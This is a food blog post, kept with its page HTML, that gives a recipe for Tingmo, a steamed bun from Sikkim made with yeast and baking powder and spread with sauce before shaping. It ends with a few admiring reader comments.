</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/category/uncategorized/"><span itemprop="name">Uncategorized </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/"><span itemprop="name">Tingmo / Ting Momos (Steamed bun)</span></a><meta itemprop="position" content="3" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><main id="main" class="site-main"><article id="post-1158" class="post-1158 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-shhhhh-cooking-secretly-challenge tag-snacks tag-steaming tag-vegan latest_post sticky-meta"><header class="entry-header"  ><div class="container"><div class="entry-meta">
<span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:03:08+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-09-05T18:02:00+05:30" itemprop="datePublished">September 5, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h1 class="entry-title">Tingmo / Ting Momos (Steamed bun)</h1></div></header><figure class="post-thumbnail"><img width="315" height="473" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png.webp" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 315px; --smush-placeholder-aspect-ratio: 315/473;" /></figure><div class="content-wrap"><div class="article-meta"><div class="article-inner-meta">
<span class="byline" itemprop="author">
<span class="author">
<a href="https://www.firsttimercook.com/author/cooksasmita/" class="url fn">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/481d3ef8d239309372a9bf4dcf283111.jpg?ver=1768625713' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/0ba02b7b9ac370e4ffc080c778fd36d4.jpg?ver=1768625713 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' />                                Sasmita                            </a>
</span>
</span><div class="social-share"><span class="share-title">Share</span><div class="bhp_single_ajax_like" id="singlelike-1158"><span class="favourite single-like like"><span class="fav-count">0</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div><ul class="social-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png&#038;description=Tingmo%20/%20Ting%20Momos%20(Steamed%20bun)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Tingmo%20/%20Ting%20Momos%20(Steamed%20bun)&nbsp;https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/&#038;title=Tingmo%20/%20Ting%20Momos%20(Steamed%20bun) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></div><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Tingmo / Ting Momos (Steamed bun)' data-link='https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/' data-app-id-name='post_above_content'></div><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png" src="[data-uri]" class="lazyload" /></p><p>Sikkim, the northeastern state of India is the smallest state of the country located in the eastern Himalayas. Sikkim traditional food is a blend of cultures and traditions of Nepal, Bhutan, Tibet and local Sikkim flavors. The delicious&nbsp;cuisines in Sikkim is unlimited for non-veg as well as veg since both are easily available. Maize is the staple food of Sikkim&nbsp;people, although most of the dishes there are made up of rice. Meat and dairy products are a regular among people of&nbsp;Sikkim and eating fermented vegetables is quite popular there. Some common dishes from this cuisine as Bamboo shoot&nbsp;Curry, Momos, Tingmo, Thukpa, Thenthuk, Sael Roti etc.</p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B4.jpg" src="[data-uri]" class="lazyload" /></p><p>Well, why I am elaborating the cuisine of Sikkim is that the August month challenge in&nbsp;&#8216;<a href="https://www.facebook.com/groups/202249619985100/" target="_blank" rel="noopener">Shhhhh Cooking Secretly Challenge</a><span style="color: #444444;">&#8216;</span>&nbsp;<span style="color: #444444;">group was &#8216;Sikkim Cuisine&#8217;. For this theme, my partner was&nbsp;</span><span style="color: #cc0000;"><a href="http://www.tangytales.com/" target="_blank" rel="noopener"><span style="color: #cc0000;">Aparna</span></a>&nbsp;</span><span style="color: #444444;">who gave me 2 secret ingredients as&nbsp;</span><em>Wheat flour</em><span style="color: #444444;">&nbsp;&amp;&nbsp;</span><em>Baking&nbsp;</em><em>Powder</em><span style="color: #444444;">&nbsp;and I gave her as&nbsp;</span><em>Noodles</em><span style="color: #444444;">&nbsp;&amp; <em>Cauliflower</em></span><span style="color: #444444;">. </span>And as usual, using mine two ingredients I had to prepare a&nbsp;dish from Sikkim cuisine. So I have come up with the famous steamed dish from this Sikkim cuisine as<span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;</span><strong><span style="font-family: &quot;verdana&quot; , sans-serif;">Tingmo /&nbsp;</span></strong><span style="background-color: white; font-weight: 700;">Ting Momos</span><strong>&nbsp;(Steamed bun)</strong>.&nbsp;</p></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/09/Ssshhh.jpg" src="[data-uri]" class="lazyload" /></p></p><p>Here the bun is basically like a regular soft, airy bread-roll&nbsp;but instead of baked in oven this is steamed in a steamer. The&nbsp;traditional method of these steamed buns doesn&#8217;t&nbsp;follow to use any yeast. Only the <strong><em>baking powder</em></strong> is the rising agent in the&nbsp;bun preparation. But by the addition of yeast the bun becomes much soft and floppy&nbsp;which is a common ingredient in modern&nbsp;days of cooking. This steamed bun is a common Tibetan bread and since Tibet is the border of Sikkim, so that steamed bun is&nbsp;also the popular dish in this state. The ting momo / tingmo, momo and even the Chinese&nbsp;steamed bun, all three seem to&nbsp;have a common origin.</p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B1.jpg" src="[data-uri]" class="lazyload" /></p><p>These steamed buns are <strong>completely vegan</strong>. Although the dough prepared from flour first sets to rise and then buns are&nbsp;shaped just by twist / twirl&nbsp;to give a flowery pattern, but I have made some changes while preparing the steamed bun. The&nbsp;flour used here is a mixture of both all purpose flour and wheat flour. Also instead of simply rolling the dough and then&nbsp;shaping, I have spread some sauces in the rolled dough. Then cut the rolled dough into 2 inch strips, fold each strip into half&nbsp;and then simply roll like cinnamon rolls. After that the buns are steamed in a bamboo steamer. Any sauce can be used here,&nbsp;and by doing these the buns can be eaten as it is. Also along with any soup, curry or any other sauce these steamed buns&nbsp;can be served.</p><p><strong>Recipe Card for</strong><em>&nbsp;&#8216;</em><em><strong>Tingmo / Ting Momos (Steamed bun)&#8217;</strong></em><strong>&nbsp;:</strong></p><p class="ccm-wrapper" id="recipe" itemscope="" itemtype="http://schema.org/Recipe"><span style="color: #444444;"><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/09/pinit-8.png" src="[data-uri]" class="lazyload" /></span></p><p class="ccm-keywords ccm-hide-on-print" itemprop="keywords"><span style="color: #444444;">Bread Roll, Bun, Steaming, Vegan, Sauce, No onion No Garlic, Steamed bun, Tibetian Cuisine</span></p><p class="ccm-categories ccm-hide-on-print" itemprop="recipeCategory"><span style="color: #444444;">Bread Roll, Bun, Steaming, Vegan, Sauce</span></p><p class="ccm-cuisine ccm-hide-on-print" itemprop="recipeCuisine"><span style="color: #444444;">Sikkim</span></p><p class="ccm-author ccm-info-child"><span style="color: #444444;"><strong>Author: </strong><span itemprop="author" itemscope="" itemtype="http://schema.org/Person"><span itemprop="name">Sasmita</span></span></span></p><p class="ccm-btns-wrapper ccm-hide-on-print"><span style="color: #444444;"><button id="ccm-printbutton" onclick="ccmpr();" type="button">Print</button></span></p><p class="ccm-print-options"><span style="color: #444444;"><button id="ccm-printWithImage">With Image</button><button id="ccm-printWithoutImage">Without Image</button></span></p></p><p class="ccm-image"><span style="color: #444444;"><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png" src="[data-uri]" class="lazyload" /></span></p><h3 class="ccm-name" itemprop="name">
<span style="color: #444444;">Tingmo / Ting Momos (Steamed bun)</span></h3><p class="ccm-summary" itemprop="description"><span style="color: #444444;">soft, airy bread-rolls by steaming from Sikkim cuisine</span></p><p class="ccm-time"><span style="color: #444444;"><span class="ccm-time-child" content="PT0H20M" itemprop="prepTime">prep time: 20 M</span></span>Rest time: 2 Hcook time: 30 Mtotal time: 2:50 M</p><p class="ccm-section-ingredients ingredients"><h3 class="ccm-head">
<span style="color: #444444;">ingredients:</span></h3><p class="ccm-section"><ul><li itemprop="recipeIngredient"><span style="color: #444444;">Wheat flour 3/4 cup</span></li><li itemprop="recipeIngredient"><span style="color: #444444;">All purpose flour 3/4 cup</span></li><li itemprop="recipeIngredient"><span style="color: #444444;">Yeast 1.5 tsp</span></li><li itemprop="recipeIngredient"><span style="color: #444444;">Baking powder 1/2 tbsp</span></li><li itemprop="recipeIngredient"><span style="color: #444444;">Sugar 2 tsp (1 + 1)</span></li><li itemprop="recipeIngredient"><span style="color: #444444;">Water (warm) 3/4 cup</span></li><li itemprop="recipeIngredient"><span style="color: #444444;">Salt 1/4 tsp</span></li><li itemprop="recipeIngredient"><span style="color: #444444;">Oil 1 tbsp</span></li><li itemprop="recipeIngredient"><span style="color: #444444;">Sauce (as per choice) 2-3 tbsp</span></li></ul></p><p class="ccm-section-instructions instructions"><h3 class="ccm-head">
<span style="color: #444444;">instructions:</span></h3><h2 class="ccm-howto ccm-hide-on-print">
<span style="color: #444444;">How to cook Tingmo / Ting Momos (Steamed bun)</span></h2><p class="ccm-section"><ol><li itemprop="recipeInstructions"><span style="color: #444444;">In a mixing bowl, mix 1 tsp sugar with Luke warm water.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Then add yeast to the sugary warm water and keep aside for 10 minutes.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">After 10 minutes, the mixture should turn frothy and have risen well.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Take another broad bowl and add both flours, baking powder, oil, salt, 1 tsp sugar along with the frothed yeast mixture.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Gather to get a smooth and soft dough, no need to knead so much.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Keep covered with a wet cloth for 1-2 hour or till doubled in size.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">After the dough rises well, take out from the bowl and knead for 1 minute.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Cut into 3-4 equal parts.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Take one part and roll on a floured surface.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Spread 1 tsp of any sauce on the rolled dough and cut into 2 inch strips.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Fold one strip into half lengthwise and then twist / twirl to give a flowery pattern (simply one can roll like a cinnamon roll as well here).</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Similarly prepare buns from rest strips and dough.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Place over a plate and keep aside to rise a bit again for 10-15 minutes.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Meanwhile switch on the steamer.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Put few buns on a greased steamer plate keeping space in between and steam for 15-20 minutes.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Transfer the steamed buns to a plate and repeat the steaming again with rest buns.</span></li><li itemprop="recipeInstructions"><span style="color: #444444;">Serve as it is by sprinkling so mixed herbs or with any sauce or soup !</span></li></ol></p><p><h3 class="ccm-head">
<span style="color: #444444;">NOTES:</span></h3><p class="ccm-notes"><span style="color: #444444;">The sauce spreading is optional. But we enjoyed tingmos like that way.<br />
Any kind of sauce can be used here.<br />
These buns can be prepared using 100% all purpose flour / wheat flour. Here I have used both the flours in 1:1 ratio.</span></p></p></p><p><span style="color: #444444;"></p><p></span></p><p><span style="color: #444444;"></span></p></p><p><span style="color: #444444;"></span></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B2.jpg" src="[data-uri]" class="lazyload" /></p></p><p>If you tried my recipe and enjoyed fully, then please share some pictures of your creation with me. Also kindly rate the recipe below, give your valuable feedback either in the comment box below / tag me as&nbsp;<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><strong><span style="color: #444444;">@firsttimercook</span></strong></a>&nbsp;on&nbsp;Instagram.</p></p></p><p><strong><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">You may also follow me on&nbsp;</span><span style="color: black; font-family: &quot;verdana&quot; , sans-serif; font-size: small;"><a href="https://www.facebook.com/firsttimercook" rel="noopener" target="_blank"><span style="color: blue;">Facebook</span></a><span style="color: #444444;">,&nbsp;</span><a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="noopener"><span style="color: #cc0000;"><span style="box-sizing: inherit;">Pinteres</span>t</span></a>,&nbsp;</span><span style="color: black; line-height: 17.12px;"><a href="https://www.twitter.com/firsttimercook" target="_blank" rel="noopener"><span style="font-family: &quot;verdana&quot; , sans-serif;">Twitter</span></a><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444;">,&nbsp;</span><a href="https://plus.google.com/+firsttimercook" target="_blank" rel="noopener">Google+</a><span style="color: #444444;">,&nbsp;&nbsp;</span><a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><span style="color: black;">Instagram</span></a><span style="color: #444444;">&nbsp;</span></span></span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">and&nbsp;</span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif; font-size: small;">can subscribe for free to get new recipes directly into your inbox 😊</span></strong></p><p><strong><br />
</strong><strong>PIN for later :</strong></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292Bpinterest.jpg" src="[data-uri]" class="lazyload" /></p><p><strong><br />
</strong></p></p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Tingmo / Ting Momos (Steamed bun)' data-link='https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Tingmo / Ting Momos (Steamed bun)' data-link='https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/' data-app-id-name='post_below_content'></div></div><div class="entry-footer"><span class="cat-tags"><a href="https://www.firsttimercook.com/tag/shhhhh-cooking-secretly-challenge/" rel="tag">Shhhhh Cooking Secretly Challenge</a><a href="https://www.firsttimercook.com/tag/snacks/" rel="tag">Snacks</a><a href="https://www.firsttimercook.com/tag/steaming/" rel="tag">Steaming</a><a href="https://www.firsttimercook.com/tag/vegan/" rel="tag">Vegan</a></span></div></div></article></main><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><div id="comments" class="comments-area"><h2 class="comments-title">
10 Comments</h2><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-1339"><div id="div-comment-1339" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Priya Iyer' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Priya Iyer</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#comment-1339">
<time itemprop="commentTime" datetime="2019-09-06 10:18:00">September 6, 2019 at 3:48 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I&#39;ve never had a chance to try out Tingmos. Yours look so perfect, delicious and inviting.:) You&#39;re making me crave for these now!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1339" data-commentid="1339" data-postid="1158" data-belowelement="div-comment-1339" data-respondelement="respond" data-replyto="Reply to Priya Iyer" aria-label="Reply to Priya Iyer">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-1340"><div id="div-comment-1340" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Mayuri Patel' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Mayuri Patel</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#comment-1340">
<time itemprop="commentTime" datetime="2019-09-07 05:14:00">September 7, 2019 at 10:44 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I&#39;ve made tingmo long time ago for a group I was part of and we loved them. However, the recipe didn&#39;t make it to my blog as the pictures were horrible. I love that you&#39;ve used only baking powder and the sauce you&#39;ve spread on the dough before shaping it.Lovely clicks.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1340" data-commentid="1340" data-postid="1158" data-belowelement="div-comment-1340" data-respondelement="respond" data-replyto="Reply to Mayuri Patel" aria-label="Reply to Mayuri Patel">Reply</a></div></div></div><ol class="children"><li class="comment even depth-2" id="comment-1341"><div id="div-comment-1341" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Sasmita</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#comment-1341">
<time itemprop="commentTime" datetime="2019-09-07 09:28:00">September 7, 2019 at 2:58 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Thank you di !! Yeast is also used along with baking powder here to make these steamed buns 🙂 &#8230;</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1341" data-commentid="1341" data-postid="1158" data-belowelement="div-comment-1341" data-respondelement="respond" data-replyto="Reply to Sasmita" aria-label="Reply to Sasmita">Reply</a></div></div></div></li></ol></li><li class="comment odd alt thread-even depth-1" id="comment-1342"><div id="div-comment-1342" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='jayashree' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">jayashree</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#comment-1342">
<time itemprop="commentTime" datetime="2019-09-08 12:37:00">September 8, 2019 at 6:07 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Tingmos  looks so good and loved the idea of steaming them. I am yet to try many from this cuisine. Would surely love to try these Sasmita. Loved them</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1342" data-commentid="1342" data-postid="1158" data-belowelement="div-comment-1342" data-respondelement="respond" data-replyto="Reply to jayashree" aria-label="Reply to jayashree">Reply</a></div></div></div></li><li class="comment even thread-odd thread-alt depth-1" id="comment-1343"><div id="div-comment-1343" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Poonam Bachhav' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Poonam Bachhav</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#comment-1343">
<time itemprop="commentTime" datetime="2019-09-12 09:26:00">September 12, 2019 at 2:56 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Loved the look of these steamed buns. Addition of sauces must have made them flavorful. You have shaped them so beautifully !</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1343" data-commentid="1343" data-postid="1158" data-belowelement="div-comment-1343" data-respondelement="respond" data-replyto="Reply to Poonam Bachhav" aria-label="Reply to Poonam Bachhav">Reply</a></div></div></div></li><li class="comment odd alt thread-even depth-1" id="comment-1344"><div id="div-comment-1344" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Indfused' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Indfused</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#comment-1344">
<time itemprop="commentTime" datetime="2019-09-12 14:39:00">September 12, 2019 at 8:09 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Tingmos look so yummy! I am constantly amazed by the rich variety of food in India andyou have inspired me to try making this as well. Great post!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1344" data-commentid="1344" data-postid="1158" data-belowelement="div-comment-1344" data-respondelement="respond" data-replyto="Reply to Indfused" aria-label="Reply to Indfused">Reply</a></div></div></div></li><li class="comment even thread-odd thread-alt depth-1" id="comment-1345"><div id="div-comment-1345" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Swati' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Swati</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#comment-1345">
<time itemprop="commentTime" datetime="2019-09-14 01:29:00">September 14, 2019 at 6:59 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I came to know about Tingmos while reading and searching on Sikkim Cuisine,, love the look of these soft steamed bread layered with chutney.. will try it soon. Beautifully clicked!!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1345" data-commentid="1345" data-postid="1158" data-belowelement="div-comment-1345" data-respondelement="respond" data-replyto="Reply to Swati" aria-label="Reply to Swati">Reply</a></div></div></div></li><li class="comment odd alt thread-even depth-1" id="comment-1346"><div id="div-comment-1346" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Vasusvegkitchen' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Vasusvegkitchen</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/#comment-1346">
<time itemprop="commentTime" datetime="2019-09-15 12:50:00">September 15, 2019 at 6:20 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Vegan steamed momos /Tingmo is very inviting with its texture and shape. How beautifully you presented this by spreading sauce which added more taste to this momos.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-1346" data-commentid="1346" data-postid="1158" data-belowelement="div-comment-1346" data-respondelement="respond" data-replyto="Reply to Vasusvegkitchen" aria-label="Reply to Vasusvegkitchen">Reply</a></div></div></div></li><li class="comment even thread-odd thread-alt depth-1" id="comment-1347"><div id="div-comment-1347" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
